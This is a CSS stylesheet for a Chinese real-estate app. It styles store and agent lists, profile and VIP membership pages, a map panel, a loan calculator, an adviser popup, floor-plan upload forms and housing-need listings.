.mendianruzhu-list .mdrz-item .mdrz-item__hd .mdrz-hd__cont .title{ line-height:30px; height:30px; font-size:1em; font-weight:600; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
.mendianruzhu-list .mdrz-item .mdrz-item__hd .mdrz-hd__cont .location{ line-height:20px; line-height:20px; font-size:0.8em; color:#999; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; }
.mendianruzhu-list .mdrz-item .mdrz-item__hd .mdrz-hd__logo{ width:50px; min-width:50px; height:50px; overflow:hidden; border-radius:5px; margin-right:10px;}
.mendianruzhu-list .mdrz-item .mdrz-item__hd .mdrz-hd__logo img{ width:100%; height:100%;}
.mendianruzhu-list .mdrz-item .mdrz-item__hd .mdrz-item__btn{ width:85px; min-width:85px; }
.mendianruzhu-list .mdrz-item .mdrz-item__hd .mdrz-item__btn .jianru{ float:right; padding:0 10px; height:26px; line-height:26px; border-radius:15px; background:#D9E5DF; color:#00ae66; font-size:0.8em; }
.mendianruzhu-list .mdrz-item .mdrz-item__hd .mdrz-item__btn .jianru-end{ color:#fff; background:#dadada; }

.mendianruzhu-list .mdrz-item .mdrz-item__bd{padding:8px 15px; }
.mendianruzhu-list .mdrz-item .mdrz-item__bd .tel{ float:left; height:30px; line-height:30px; color:#999; font-size:0.8em; }
.mendianruzhu-list .mdrz-item .mdrz-item__bd .tel .tciconfont{display:inline-block; font-size:1em; width:18px; height:18px;line-height:18px; background:#ccc; color:#fff; text-align:center; border-radius:9px; margin-right:4px; vertical-align: 1px; }

/********************************************* tcfangchan-mymendian ****************************************/
.myagent-list{ }
.myagent-list .myagent-list__item{ margin-top:8px; background:#fff; padding:0 15px; overflow:hidden;}
.myagent-list .myagent-list__item .myagent-item__hd{ height:40px;}
.myagent-list .myagent-list__item .myagent-item__hd .time{ float:left; height:40px; line-height:40px; font-size:0.8em; color:#666;}
.myagent-list .myagent-list__item .myagent-item__hd .edit{ float:right; height:40px;line-height:40px; font-size:0.9em; color:#f00; }
.myagent-list .myagent-list__item .myagent-item__hd .edit .tciconfont{ font-size:0.9em; margin-right:2px;}
.myagent-list .myagent-list__item .myagent-item__main{ padding:15px 0; border-top:1px solid #eee; border-bottom:1px solid #eee; }
.myagent-list .myagent-list__item .myagent-item__main .avatar{ width:60px; min-width:60px; height:60px; border-radius:5px; overflow:hidden; }
.myagent-list .myagent-list__item .myagent-item__main .avatar img{ width:100%; height:100%; object-fit:cover; }
.myagent-list .myagent-list__item .myagent-item__main .cont{ margin-left:10px; width:calc(100% - 70px);width:-webkit-calc(100% - 70px); }
.myagent-list .myagent-list__item .myagent-item__main .cont .name{ height:25px; line-height:25px; }
.myagent-list .myagent-list__item .myagent-item__main .cont .houses{ height:25px; line-height:25px; color:#666; font-size:0.8em;margin-top: 5px; }
.myagent-list .myagent-list__item .myagent-item__main .cont .houses .num{ color:#f00;}
.myagent-list .myagent-list__item .myagent-item__bd{ height:40px; }
.myagent-list .myagent-list__item .myagent-item__bd .status{float:left; height:40px; line-height:40px; font-size:0.8em; color:#666; }
.myagent-list .myagent-list__item .myagent-item__bd .status .status1{ color:#03AC65; }
.myagent-list .myagent-list__item .myagent-item__bd .status .status2{ color:#f00; }
.myagent-list .myagent-list__item .myagent-item__bd .btn{ margin-left:10px; cursor:pointer; float:right; height:28px;line-height:26px; font-size:0.9em; margin-top:5px; padding:0 10px; color:#333; border:1px solid #ddd; border-radius:5px; box-sizing:border-box; }

/********************************************* tcfangchan-my ****************************************/
.tcfangchan-my .my-xiangqing{ background:#fff; padding:20px; -webkit-box-align:center; -webkit-align-items:center; align-items:center; }
.tcfangchan-my .my-xiangqing .my-xiangqing__lt{ width:60px; min-width:60px; height:60px; border-radius:100%; overflow:hidden; }
.tcfangchan-my .my-xiangqing .my-xiangqing__lt img{ width:100%; height:100%; object-fit:cover;}
.tcfangchan-my .my-xiangqing .my-xiangqing__main{ margin-left:10px; margin-right:10px;}
.tcfangchan-my .my-xiangqing .my-xiangqing__main .name{ line-height:20px; padding:3px 0; font-size:1.05em; }
.tcfangchan-my .my-xiangqing .my-xiangqing__main .name .uid{ margin-left:5px; color:#00ae66; font-size: 0.8em; font-weight:400;}
.tcfangchan-my .my-xiangqing .my-xiangqing__main .name .shenhe1{ margin-left: 5px;color: #00ae66; font-size: 0.8em; font-weight: 400;}
.tcfangchan-my .my-xiangqing .my-xiangqing__main .name .shenhe2{ margin-left: 5px;color: #f00; font-size: 0.8em; font-weight: 400;}
.tcfangchan-my .my-xiangqing .my-xiangqing__main .tel{ line-height:20px; height:20px; font-size:0.9em; color:#666; }
.tcfangchan-my .my-xiangqing .my-xiangqing__main .tel a{ text-decoration:underline;  }
.tcfangchan-my .my-xiangqing .my-xiangqing__rt{ width:40px; min-width:40px; height:40px; overflow:hidden; }
.tcfangchan-my .my-xiangqing .my-xiangqing__rt a{ display:block; text-align:center; line-height:40px;height:40px; border-radius:100%; }
.tcfangchan-my .my-xiangqing .my-xiangqing__rt a .tciconfont{ font-size:1.2em; color:#999; }

.tcfangchan-my .my-msg{background:#fff; padding:0px 20px 10px 20px;}
.tcfangchan-my .my-msg .msg{
    background-color: #ffdfdf;
    line-height: 25px;
    border-radius: 5px;
    color: #f00;
    font-size: 0.9em;
}
.tcfangchan-my .my-msg .msg .tciconfont{
    margin-left: 5px;
    margin-right: 5px;
}    

.tcfangchan-my .my-vip{ background:#fff; padding-bottom:10px; }
.tcfangchan-my .my-vip .my-vip__box{ width:80%; margin:0 auto; text-align:center; border-radius:5px; border:1px solid #f00; padding:10px; box-sizing:border-box; }
.tcfangchan-my .my-vip .my-vip__box .no-vip{ line-height:40px; font-size:0.9em; color:#888; }
.tcfangchan-my .my-vip .my-vip__box .no-vip a{ color:#f00; text-decoration: underline;}


.tcfangchan-my .my-guanzu{ text-align:center; background:#fff; padding:0px 20px 10px 20px;}
.tcfangchan-my .my-guanzu .my-guanzu__item{ }
.tcfangchan-my .my-guanzu .my-guanzu__item .num{font-family: auto; font-size:1.2em;line-height:25px; height:25px;color: #f00;}
.tcfangchan-my .my-guanzu .my-guanzu__item .text{font-size:0.85em; line-height:20px; height:20px; }

.tcfangchan-my .my-fabu{ background:#fff;}
.tcfangchan-my .my-fabu .my-fabu__title{padding: 10px 25px 0 25px; line-height:30px; height:30px; font-size:1.05em;font-weight: bold;color: #333;}
.tcfangchan-my .my-fabu .my-fabu__box{ padding:0px 15px 10px; }
.tcfangchan-my .my-fabu .my-fabu__box .my-fabu__item{ width:20%; text-align:center; padding:5px; box-sizing:border-box; float:left; }
.tcfangchan-my .my-fabu .my-fabu__box .my-fabu__item .icon{ height:50px; line-height:50px;}
.tcfangchan-my .my-fabu .my-fabu__box .my-fabu__item .icon .tciconfont{ font-size:2.2em; color: #6b7884; }
.tcfangchan-my .my-fabu .my-fabu__box .my-fabu__item .type{white-space:nowrap; text-overflow:ellipsis; overflow:hidden; font-size:0.8em; line-height:16px; line-height:16px; }

.tcfangchan-my .my-more{ background:#fff; padding:0 25px;}
.tcfangchan-my .my-more .my-more__item{ display:block; height:50px; line-height:50px; border-bottom:1px solid #eee; }
//.tcfangchan-my .my-more .my-more__item:last-child{ border-bottom:none; }
.tcfangchan-my .my-more .my-more__item .lt{ font-size:0.9em; }
.tcfangchan-my .my-more .my-more__item .rt{ float:right;height:45px; line-height:45px;}
.tcfangchan-my .my-more .my-more__item .rt .tciconfont{ font-size:1.5em; color:#888;}
.tcfangchan-my .my-more .my-more__item .rt span{vertical-align: 3px;font-size: .95em;color: #f00;}

/********************************************* tcfangchan-peitao ****************************************/
.baidu-map{ background:#fff;}
.baidu-map .baidu-map__hd{ width:100%; height:240px;}
.baidu-map .baidu-map__bd{ }
.baidu-map .baidu-map__bd .map-hd__nav{ border-bottom:1px solid #eee; height:36px; }
.baidu-map .baidu-map__bd .map-hd__nav .nav-item{ height:34px; line-height:36px; cursor:pointer; font-size:0.9em; width:12.5%; min-width:12.5%; text-align:center; }
.baidu-map .baidu-map__bd .map-hd__nav .nav-item.on{ border-bottom:2px solid #5CC55C; }
.baidu-map .baidu-map__bd .map-hd__cont{ padding:5px 15px; }
.baidu-map .baidu-map__bd .map-hd__cont .cont-item{ font-size:0.9em; height:36px; line-height:36px; overflow:hidden; }
.baidu-map .baidu-map__bd .map-hd__cont .cont-item .cont-item__lt{ }
.baidu-map .baidu-map__bd .map-hd__cont .cont-item .cont-item__rt{ float:right; font-size:0.9em; color:#bbb; }
.baidu-map .baidu-map__bd .map-hd__cont .cont-item .cont-item__rt .tciconfont{ vertical-align: -1px; font-size: 1.05em; margin-right: 2px;}

/********************************************* tcfangchan-newhouses ****************************************/
.dkheader-box{ background:#0D8EE9; padding:10px 0px; color:#fff; overflow:hidden; }
.dkheader-box .dkheader-type{ width:55%; margin:0 auto; height:24px; line-height:24px; border:1px solid #fff; overflow:hidden; border-radius:4px; }
.dkheader-box .dkheader-type .dkheader-type__item{color:#c2e2f1; width:50%; font-size:0.8em; cursor:pointer; text-align:center;}
.dkheader-box .dkheader-type .dkheader-type__item.on{  background:#fff; }
.dkheader-box .dkheader-month{ margin-top:15px;}
.dkheader-box .dkheader-month .dkheader-month__item{ width:50%; padding:0 15px; box-sizing:border-box; }
.dkheader-box .dkheader-month .dkheader-month__item .month-hd{color:#c2e2f1; line-height:20px; height:20px; font-size:0.7em; }
.dkheader-box .dkheader-month .dkheader-month__item .month-bd{ font-size:1.9em; line-height:40px; height:40px; }
.dkheader-box .dkheader-total{ margin-top:15px; }
.dkheader-box .dkheader-total .dkheader-total__item{ width:50%; padding:0 15px; box-sizing:border-box; border-right:1px solid #6bb1d2; }
.dkheader-box .dkheader-total .dkheader-total__item:last-child{ border-right:none; }
.dkheader-box .dkheader-total .dkheader-total__item .total-hd{color:#c2e2f1; line-height:20px; height:20px; font-size:0.7em; }
.dkheader-box .dkheader-total .dkheader-total__item .total-bd{ font-size:1.2em; line-height:30px; height:30px;}
.dkheader-box .dkheader-xq{ margin-top:10px; }
.dkheader-box .dkheader-xq .dkpopup-xq__item{ width:25%; border-right:1px solid #6bb1d2; text-align:center; }
.dkheader-box .dkheader-xq .dkpopup-xq__item:last-child{ border-right:none; }
.dkheader-box .dkheader-xq .dkpopup-xq__item .xq-hd{ font-size:0.7em; line-height:16px; height:20px; }
.dkheader-box .dkheader-xq .dkpopup-xq__item .xq-bd{ height:25px; line-height:32px;}


.dk-xiangqing{ height:30px; line-height:30px; font-size:0.8em; color:#666; text-align:center; cursor:pointer; }
.huobi-lilv__ts{ height:25px; line-height:25px; font-size:0.8em; color:#999; padding:0 10px;}

.dkxiangqing-list{ }
.dkxiangqing-list .dkxiangqing-list__box{ background:#fff; padding-bottom:50px;}
.dkxiangqing-list .dkxiangqing-list__box .dkxiangqing-line{ height:22px; line-height:22px; font-size:0.7em; color:#4990b3;}
.dkxiangqing-list .dkxiangqing-list__box .dkxiangqing-line span{ width:25%; box-sizing:border-box;}
.dkxiangqing-list .dkxiangqing-list__box .dkxiangqing-line span:first-child{ padding-left:15px;}
.dkxiangqing-list .dkxiangqing-list__box .dkyear-line{padding-left:15px; height:22px; line-height:22px; background:#E9F2FA;font-size:0.7em; color:#4990b3; }

/********************************************* tcfangchan-mendianvip ****************************************/
.tcfangchan-mymendianvip{ background:#fff;}
.tcfangchan-mymendianvip .mymendianvip-main{ background: #33332d url(vip_topbg.png) no-repeat;background-size: 100% 100%;padding-bottom:40px;}
.tcfangchan-mymendianvip .mymendianvip-main .vip-header{ height:50px; line-height:50px; position:relative; }
.tcfangchan-mymendianvip .mymendianvip-main .vip-header .back{ position:absolute; height:50px; width:50px; text-align:center; line-height:50px; top:0; left:0px; }
.tcfangchan-mymendianvip .mymendianvip-main .vip-header .back .tciconfont{ font-size:1.5em; color:#fff;}
.tcfangchan-mymendianvip .mymendianvip-main .vip-header .back1{ position:absolute; height:50px; text-align:center; line-height:50px; top:0; left:10px; }
.tcfangchan-mymendianvip .mymendianvip-main .vip-header .back1 .tciconfont{ font-size:1.5em; vertical-align: -3px; }
.tcfangchan-mymendianvip .mymendianvip-main .vip-header .title{ white-space:nowrap;text-overflow:ellipsis; overflow:hidden; text-align:center; font-size:1.2em;width: 70%; margin: 0 auto;color:#fff; }
.tcfangchan-mymendianvip .mymendianvip-main .vip-header .wo{ position:absolute; height:50px; width:50px; text-align:center; line-height:50px; top:0; right:0px; }
.tcfangchan-mymendianvip .mymendianvip-main .vip-header .wo .tciconfont{ font-size:1.3em; color:#fff;}
.tcfangchan-mymendianvip .mymendianvip-main .vip-header .mendian{ position:absolute; height:26px; line-height:26px; margin-top:11px; padding:0 10px; font-size:0.8em; border-radius:5px; color:#fff; text-align:center;  top:0; right:10px;font-weight: 500;background-color: #35a6ee;}
.tcfangchan-mymendianvip .mymendianvip-main .vip-header .wancheng{position:absolute; height:50px; width:50px; text-align:center; line-height:50px; top:0; right:10px; color:#f00; font-size:1.05em;}
.tcfangchan-mymendianvip .mymendianvip-main .vip-header .main-viplevel{line-height:30px; color:#f00; text-align:center; font-size: 1.1em; overflow:hidden;}
.tcfangchan-mymendianvip .mymendianvip-main .vip-header .main-viplevel img{width: 22px;height:22px; vertical-align:-5px; margin-right:4px; }
.tcfangchan-mymendianvip .mymendianvip-main .vip-header .main-viplevel span{ color:#999; font-size:0.9em;}
.tcfangchan-mymendianvip .mymendianvip-main .vip-header .main-area{ padding:10px 0;}
.tcfangchan-mymendianvip .mymendianvip-main .vip-header .main-area .main-area__item{text-align:center;  width:33.3%; overflow:hidden;padding:0 5px; box-sizing:border-box;}
.tcfangchan-mymendianvip .mymendianvip-main .vip-header .main-area .main-area__item .item-hd{ font-size:0.7em; color:#999; height:20px; line-height:20px;}
.tcfangchan-mymendianvip .mymendianvip-main .vip-header .main-area .main-area__item .item-bd{color:#FA5741; height:25px; line-height:25px; font-size:1.05em; }
.tcfangchan-mymendianvip .mymendianvip-main .main-viplevel{line-height:30px; color:#fdc915; text-align:center; font-size: 1.1em; overflow:hidden;padding-top:10px;}
.tcfangchan-mymendianvip .mymendianvip-main .main-viplevel img{width: 22px;height:22px; vertical-align:-5px; margin-right:4px; }
.tcfangchan-mymendianvip .mymendianvip-main .main-viplevel img.agent_avatar{ width: 70px; height: 70px;object-fit: cover; border-radius: 100px;}
.tcfangchan-mymendianvip .mymendianvip-main .main-viplevel span{ color:#999; font-size:0.9em;}
.tcfangchan-mymendianvip .mymendianvip-main .main-area{ padding:10px 0;}
.tcfangchan-mymendianvip .mymendianvip-main .main-area .main-area__item{text-align:center;  width:33.3%; overflow:hidden;padding:0 5px; box-sizing:border-box;}
.tcfangchan-mymendianvip .mymendianvip-main .main-area .main-area__item .item-hd{ font-size:0.7em; color:#999; height:20px; line-height:20px;}
.tcfangchan-mymendianvip .mymendianvip-main .main-area .main-area__item .item-bd{color:#FA5741; height:25px; line-height:25px; font-size:1.05em; }
.tcfangchan-mymendianvip .viplist-box{  background:#f7f7f7;border-radius: 10px;position: relative; top: -30px; padding:10px 0;}
.tcfangchan-mymendianvip .viplist-box .vip_item{margin:15px 15px;  border-radius: 7px;padding:20px 20px;box-shadow: 0 4px 10px 0 rgb(0 0 0 / 6%);-webkit-box-shadow: 0 4px 10px 0 rgb(0 0 0 / 6%);    border: 1px solid #f7f7f7;    cursor: pointer; }
.tcfangchan-mymendianvip .viplist-box .vip_item.on{background: #fff9ee; border: 1px solid #ffd599;}
.tcfangchan-mymendianvip .viplist-box .vip_item .vip_name{font-weight: bold;position:relative;}
.tcfangchan-mymendianvip .viplist-box .vip_item img{width: 22px;height: 22px;    vertical-align: -6px;}
.tcfangchan-mymendianvip .viplist-box .vip_item .vip_name span.name{padding-left:5px;}
.tcfangchan-mymendianvip .viplist-box .vip_item .vip_name span.time{padding-left:0px;color: #bd9406;}
.tcfangchan-mymendianvip .viplist-box .vip_item .vip_name .price{position:absolute;right: 0px;top: 0px;color: #fc0000;}
.tcfangchan-mymendianvip .viplist-box .vip_item .vip_name .price span.right{    font-size: 1.4em;}
.tcfangchan-mymendianvip .viplist-box .vip_item .fuwu_box{padding-top:15px;}
.tcfangchan-mymendianvip .viplist-box .vip_item .fuwu_box .fuwu_item{float:left;width: 48%;margin-right: 2%;padding-bottom:6px;    color: #686868;font-size: .9em;line-height:18px;}
.tcfangchan-mymendianvip .viplist-box .id_pay_btn{width: 80%; margin: 20px auto;line-height: 45px;text-align: center; color: #fff;border-radius: 10px;cursor: pointer;}
/********************************************* tcfangchan-agenyvip ****************************************/

.tcfangchan-myagentvip{ background:#fff;}
.tcfangchan-myagentvip .myagentvip-main{ background: #33332d url(vip_topbg.png) no-repeat;background-size: 100% 100%;padding-bottom:40px;}
.tcfangchan-myagentvip .myagentvip-main .vip-header{ height:50px; line-height:50px; position:relative; }
.tcfangchan-myagentvip .myagentvip-main .vip-header .back{ position:absolute; height:50px; width:50px; text-align:center; line-height:50px; top:0; left:0px; }
.tcfangchan-myagentvip .myagentvip-main .vip-header .back .tciconfont{ font-size:1.5em; color:#fff;}
.tcfangchan-myagentvip .myagentvip-main .vip-header .back1{ position:absolute; height:50px; text-align:center; line-height:50px; top:0; left:10px; }
.tcfangchan-myagentvip .myagentvip-main .vip-header .back1 .tciconfont{ font-size:1.5em; vertical-align: -3px; }
.tcfangchan-myagentvip .myagentvip-main .vip-header .title{ white-space:nowrap;text-overflow:ellipsis; overflow:hidden; text-align:center; font-size:1.2em;width: 70%; margin: 0 auto;color:#fff; }
.tcfangchan-myagentvip .myagentvip-main .vip-header .wo{ position:absolute; height:50px; width:50px; text-align:center; line-height:50px; top:0; right:0px; }
.tcfangchan-myagentvip .myagentvip-main .vip-header .wo .tciconfont{ font-size:1.3em; color:#fff;}
.tcfangchan-myagentvip .myagentvip-main .vip-header .mendian{ position:absolute; height:26px; line-height:26px; margin-top:11px; padding:0 10px; font-size:0.8em; border-radius:5px; color:#fff; text-align:center;  top:0; right:10px;font-weight: 500;background-color: #35a6ee;}
.tcfangchan-myagentvip .myagentvip-main .vip-header .wancheng{position:absolute; height:50px; width:50px; text-align:center; line-height:50px; top:0; right:10px; color:#f00; font-size:1.05em;}
.tcfangchan-myagentvip .myagentvip-main .vip-header .main-viplevel{line-height:30px; color:#f00; text-align:center; font-size: 1.1em; overflow:hidden;}
.tcfangchan-myagentvip .myagentvip-main .vip-header .main-viplevel img{width: 22px;height:22px; vertical-align:-5px; margin-right:4px; }
.tcfangchan-myagentvip .myagentvip-main .vip-header .main-viplevel span{ color:#999; font-size:0.9em;}
.tcfangchan-myagentvip .myagentvip-main .vip-header .main-area{ padding:10px 0;}
.tcfangchan-myagentvip .myagentvip-main .vip-header .main-area .main-area__item{text-align:center;  width:33.3%; overflow:hidden;padding:0 5px; box-sizing:border-box;}
.tcfangchan-myagentvip .myagentvip-main .vip-header .main-area .main-area__item .item-hd{ font-size:0.7em; color:#999; height:20px; line-height:20px;}
.tcfangchan-myagentvip .myagentvip-main .vip-header .main-area .main-area__item .item-bd{color:#FA5741; height:25px; line-height:25px; font-size:1.05em; }
.tcfangchan-myagentvip .myagentvip-main .main-viplevel{line-height:30px; color:#fdc915; text-align:center; font-size: 1.1em; overflow:hidden;padding-top:10px;}
.tcfangchan-myagentvip .myagentvip-main .main-viplevel img{width: 22px;height:22px; vertical-align:-5px; margin-right:4px; }
.tcfangchan-myagentvip .myagentvip-main .main-viplevel img.agent_avatar{ width: 70px; height: 70px;object-fit: cover; border-radius: 100px;}
.tcfangchan-myagentvip .myagentvip-main .main-viplevel span{ color:#999; font-size:0.9em;}
.tcfangchan-myagentvip .myagentvip-main .main-area{ padding:10px 0;}
.tcfangchan-myagentvip .myagentvip-main .main-area .main-area__item{text-align:center;  width:33.3%; overflow:hidden;padding:0 5px; box-sizing:border-box;}
.tcfangchan-myagentvip .myagentvip-main .main-area .main-area__item .item-hd{ font-size:0.7em; color:#999; height:20px; line-height:20px;}
.tcfangchan-myagentvip .myagentvip-main .main-area .main-area__item .item-bd{color:#FA5741; height:25px; line-height:25px; font-size:1.05em; }
.tcfangchan-myagentvip .viplist-box{  background:#f7f7f7;border-radius: 10px;position: relative; top: -30px; padding:10px 0;}
.tcfangchan-myagentvip .viplist-box .vip_item{margin:15px 15px;  border-radius: 7px;padding:20px 20px;box-shadow: 0 4px 10px 0 rgb(0 0 0 / 6%);-webkit-box-shadow: 0 4px 10px 0 rgb(0 0 0 / 6%);    border: 1px solid #f7f7f7;    cursor: pointer; }
.tcfangchan-myagentvip .viplist-box .vip_item.on{background: #fff9ee; border: 1px solid #ffd599;}
.tcfangchan-myagentvip .viplist-box .vip_item .vip_name{font-weight: bold;position:relative;}
.tcfangchan-myagentvip .viplist-box .vip_item img{width: 22px;height: 22px;    vertical-align: -6px;}
.tcfangchan-myagentvip .viplist-box .vip_item .vip_name span.name{padding-left:5px;}
.tcfangchan-myagentvip .viplist-box .vip_item .vip_name span.time{padding-left:0px;color: #bd9406;}
.tcfangchan-myagentvip .viplist-box .vip_item .vip_name .price{position:absolute;right: 0px;top: 0px;color: #fc0000;}
.tcfangchan-myagentvip .viplist-box .vip_item .vip_name .price span.right{    font-size: 1.4em;}
.tcfangchan-myagentvip .viplist-box .vip_item .fuwu_box{padding-top:15px;}
.tcfangchan-myagentvip .viplist-box .vip_item .fuwu_box .fuwu_item{float:left;width:50%;padding-bottom:6px;    color: #686868;font-size: .9em;line-height:18px;}
.tcfangchan-myagentvip .viplist-box .id_pay_btn{width: 80%; margin: 20px auto;line-height: 45px;text-align: center; color: #fff;border-radius: 10px;cursor: pointer;}

/********************************************* tcfangchan-managerList ****************************************/
.tcui-navbar { position: relative;}

.index-scroll-news{ padding: 8px 15px 8px 15px; background: #fff; position: relative;}
.index-scroll-news .scroll-ad__lt{    
    width: 2em;
    min-width: 2em;
    line-height: 1.8em;
    height: 1.8em;
    color: #f47944;
    font-weight: 700;
    position: absolute;
    left: 23px;
    top: 8px;}
.index-scroll-news .scroll-ad__lt .tciconfont{  font-size: 1.2em;color: #ffb64a;}
.index-scroll-news ul{ line-height: 1.8em;height: 1.8em; overflow: hidden; padding: 0px 10px 0px 1.8em;}
.index-scroll-news ul li{
    line-height: 1.8em;
    height: 1.8em;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.index-scroll-news ul li a{ color: #666; padding-left: 0.8em; }

.newhousesinfo-adviser{ display:none; position:fixed; top:0; left:0; bottom:0; right:0; z-index:999;}
.newhousesinfo-adviser .newhousesinfo-adviser__popup{cursor:pointer; background:rgba(0,0,0,0.5); width:100%; height:100%;}
.newhousesinfo-adviser .newhousesinfo-adviser__box{ -webkit-animation:fadeInUp 0.5s 0s ease both;-moz-animation:fadeInUp 0.5s 0s ease both;  z-index:1; position:absolute; bottom:0; left:0; right:0; height:50%; background:#fff; padding:0 15px; }
.newhousesinfo-adviser .newhousesinfo-adviser__box .adviser-title{ line-height:50px; color:#999; text-align:center;}
.newhousesinfo-adviser .newhousesinfo-adviser__box .newhouses-adviserlist{ -webkit-overflow-scrolling: touch; box-sizing: border-box; padding: 0 15px 0px; height: calc(100% - 110px); height: -webkit-calc(100% - 110px); overflow: hidden;overflow-y: scroll;}
.newhousesinfo-adviser .newhousesinfo-adviser__box .newhouses-adviserlist .adviser-item{ background:#FAFAFA; padding:8px; box-sizing:border-box; margin-bottom:10px;}
.newhousesinfo-adviser .newhousesinfo-adviser__box .adviser-close{cursor:pointer; width:32px; text-align:center; height:32px; line-height:32px; position:absolute; right:10px; top:10px; border-radius:100%; background:#b4b2b2;}
.newhousesinfo-adviser .newhousesinfo-adviser__box .adviser-close:before,.newhousesinfo-adviser .newhousesinfo-adviser__box .adviser-close:after{ transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content:''; position:absolute; height:2px; width:20px; background:#FFF; top:15px; right:6px;}
.newhousesinfo-adviser .newhousesinfo-adviser__box .adviser-close:before{transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }

@-webkit-keyframes fadeInUp{
0%{-webkit-transform:translateY(500px)}
100%{-webkit-transform:translateY(0)}}
@-moz-keyframes fadeInUp{
0%{-moz-transform:translateY(500px)}
100%{-moz-transform:translateY(0)}}

/********************************** tcfangchan-addhuxing **********************************/
.tcfangchan-addhuxing .addhuxing-box{ }
.tcfangchan-addhuxing .addhuxing-box .addhuxing-box__item{ background:#fff; padding:10px; margin-bottom:10px;-webkit-box-align: center;	-webkit-align-items: center;align-items: center }
.tcfangchan-addhuxing .addhuxing-box .addhuxing-box__item .item-pic{ position:relative; width:80px; height:80px; min-width:80px;}
.tcfangchan-addhuxing .addhuxing-box .addhuxing-box__item .item-pic .file-btn{  cursor:pointer; position:absolute; width:100%; height:100%; overflow:hidden; z-index:1; opacity:0;}
.tcfangchan-addhuxing .addhuxing-box .addhuxing-box__item .item-pic input[type="file"]{ cursor:pointer; position:absolute; width:100%; height:100%; overflow:hidden; z-index:1; opacity:0; }
.tcfangchan-addhuxing .addhuxing-box .addhuxing-box__item .item-pic img{object-fit:contain; position:relative; width:100%; height:100%; z-index:0;}
.tcfangchan-addhuxing .addhuxing-box .addhuxing-box__item .item-content{ margin-left:10px; width:calc(100% - 140px); width:-webkit-calc(100% - 140px); }
.tcfangchan-addhuxing .addhuxing-box .addhuxing-box__item .item-content .item-content__term{ height:30px; line-height:30px; font-size:0.8em; color:#666; }
.tcfangchan-addhuxing .addhuxing-box .addhuxing-box__item .item-content .item-content__term .term-name{ display:inline-block; width:30px; }
.tcfangchan-addhuxing .addhuxing-box .addhuxing-box__item .item-content .item-content__term input{ display:inline-block; height:22px; border:none; border:1px solid #bbb; width:calc(100% - 60px); width:-webkit-calc(100% - 60px); padding-left:5px; box-sizing:border-box; }
.tcfangchan-addhuxing .addhuxing-box .addhuxing-box__item .item-btn{ width:60px; min-width:60px;  }
.tcfangchan-addhuxing .addhuxing-box .addhuxing-box__item .item-btn .save-btn{ cursor:pointer; float:right; width:50px; min-width:50px; height:25px; line-height:25px; text-align:center; background:#46acf5; color:#fff; border-radius:4px;box-sizing: border-box; margin-bottom:10px; }
.tcfangchan-addhuxing .addhuxing-box .addhuxing-box__item .item-btn .del-btn{ cursor:pointer; float:right; width:50px; min-width:50px; height:25px; line-height:25px; text-align:center; background:#f17272; color:#fff; border-radius:4px;box-sizing: border-box;  }

/********************************** tcfangchan-mynewhousesguanzu **********************************/
.mynewhousesguanzu-list{ background:#fff; }
.mynewhousesguanzu-list .guanzulist-item{ border-bottom:1px dashed #eee; height:40px; line-height:40px; padding:0 10px; -webkit-box-align: center; -webkit-align-items: center;align-items: center;}
.mynewhousesguanzu-list .guanzulist-item .lt{ width:calc(100% - 100px); width:-webkit-calc(100% - 100px); overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-size:0.9em; color:#666; }
.mynewhousesguanzu-list .guanzulist-item .lt img{vertical-align: middle; margin-right:5px; width:26px; height:26px; border-radius:100%; object-fit:cover;}
.mynewhousesguanzu-list .guanzulist-item .rt{ width:100px; min-width:100px;font-size:0.8em; background:#f47944; color:#fff; height:24px; line-height:24px; border-radius:4px; text-align:center; }
.mynewhousesguanzu-list .guanzulist-item .rt .tciconfont{ font-size:0.9em;}

.tcfangchan-myfangchanlist .vip-box{ padding:10px; background:#FFFBEF; }
.tcfangchan-myfangchanlist .vip-box .vip-box__ts{ font-size:0.9em; line-height:20px; color:#444;}
.tcfangchan-myfangchanlist .vip-box .vip-box__ts .tciconfont{ color:#EB991D;font-size: 1.3em;}
.tcfangchan-myfangchanlist .vip-box .vip-box__ts .num{ color:#f00; margin:0 2px;}
.tcfangchan-myfangchanlist .vip-box .vip-box__ts a{ color:#f00;text-decoration: underline; }

.header.on{background: #fff;border-bottom: 1px solid #eee;}
.sec-ico.go-back{color: #333;background: url(icon31-1.png) no-repeat left center;background-size: auto 1em;}
.header.on h2{color: #333;}
.header.on .wrap .fabu{color: #333;}
.header.on .sec-ico.btn{color: #333;}
.header.on .wrap .nav-popup{color: #333;}

.needs_list { padding-top: 95px; }
.needs-item { background: #fff; padding: 15px; border-bottom: 5px solid #f7f7f7; }
.needs-item .needs-item_top .needs-item_top_left img { width: 40px; height: 40px; border-radius: 20px; }
.needs-item .needs-item_top .needs-item_top_right { flex: 1; padding-left: 10px; }
.needs-item .needs-item_top .needs-item_top_right .needs-xm { padding: 3px 0 8px 0; }
.needs-item .needs-item_top .needs-item_top_right .needs-xm span.left{    color: #fff; padding: 1px 4px;background-color: #ff7f00;  border-radius: 2px;  display: inline-block; height: 20px; line-height: 18px;box-sizing: border-box;font-size: .9em; }
.needs-item .needs-item_top .needs-item_top_right .needs-xm span.right{font-weight: 600;padding-left:3px; }
.needs-item .needs-item_top .needs-item_top_right .needs-xm .top{ font-size: 0.85em; padding: 1px 4px; background-color: #f15f11;color: #fff;border-radius: 5px; margin-right: 5px;}
.needs-item .needs-item_top .needs-item_top_right .needs-address { color: #959595; font-size: 0.8em; }
.needs-item .needs-item_top .needs-item_top_right .needs-address .needs-area { padding-right: 8px;font-size: 0.9em; border-right: 1px solid #9a9a9a; }
.needs-item .needs-item_top .needs-item_top_right .needs-address .needs-time.area { padding-left: 8px; }
.needs-item .needs-item_top .needs-item_top_tel { padding-top: 10px; }
.needs-item .needs-item_top .needs-item_top_tel .needs-tel {color: #53d869; font-size: .8em;border: 1px solid #fdc915;padding: 2px 5px;border-radius: 5px; }
.needs-item .needs-item_top .needs-item_top_status { padding-top: 10px; }
.needs-item .needs-item_top .needs-item_top_status .needs-status {color: #53d869; font-size: .8em; }
.needs-item .needs-item_top .needs-item_top_status .needs-status span.hd-rt.status_1 { color: #41a704; }
